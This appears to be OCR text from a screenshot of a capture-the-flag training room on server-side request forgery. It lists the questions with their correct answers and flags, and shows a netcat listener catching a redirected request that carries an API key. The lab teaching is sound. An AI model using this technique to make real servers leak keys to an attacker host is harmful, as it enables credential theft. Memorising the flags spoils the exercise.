 10.10.25.78
230
Let's quickly look at how we can use SSRF to abuse some trust relationships.
Practical Example
Navigate to http://10.10.99.38:8087/, where you'll find a simple web application. After exploring a bit, you should see an admin
area, which will be our main objective. Follow the instructions on the following questions to gain access to the website's restricted
area!
Answer the questions below
Explore the website. What is the only host allowed to access the admin area?
localhost
Correct Answer
Hint
Check the "Download Resume" button. Where does the server parameter point to?
secure-file-storage.com
Correct Answer
Using SSRF, make the application send the request to your AttackBox instead of the secure file storage. Are there any API keys in
the intercepted request?
THM{Hello_Im_just_an_API_key}
Correct Answer
Going the Extra Mile: There's a way to use SSRF to gain access to the site's admin area. Can you find it?
Note: You won't need this flag to progress in the room. You are expected to do some research in order to achieve your goal.
No answer needed
Complete
Task 23 What Next?
Applications Places System Fri 2 Aug, 14:33 AttackBox IP:10.10.25.78
Burp Suite Community Edition v2
Woop woop! Your answer is correct
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Intercept HTTP history WebSo
Forward Drop
root@ip-10-10-25-78: ~
File Edit View Search Terminal Help
root@ip-10-10-25-78:~# nc -nlvp 8888
Listening on [0.0.0.0] (family 0, port 8888)
Connection from 10.10.99.38 59642 received!
GET /public-docs-k057230990384293/75482342.pdf HTTP/1.1
Host: 10.10.25.78:8888
User-Agent: PycURL/7.45.1 libcurl/7.83.1 OpenSSL/1.1.1q zlib/1.2.12 brotli/1.0.9
nghttp2/1.47.0
Accept: */*
X-API-KEY: THM{Hello_Im_just_an_API_key}
File Edit View Search
root@ip-10-10-25-78:~#
docker0: flags=4163<UP
inet 172.17.0.
inet6 fe80::42
ether 02:42:84
RX packets 0
RX errors 0 d
TX packets 34
TX errors 0 d
ens5: flags=4163<UP,BR
inet 10.10.25.78 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::28:fdff:fe27:359f prefixlen 64 scopeid 0x20<link>
ether 02:28:fd:27:35:9f txqueuelen 1000 (Ethernet)
RX packets 295473 bytes 352044884 (352.0 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 74516 bytes 88234194 (88.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 151954 bytes 91814478 (91.8 MB)
Event log All issues
THM AttackBox
7s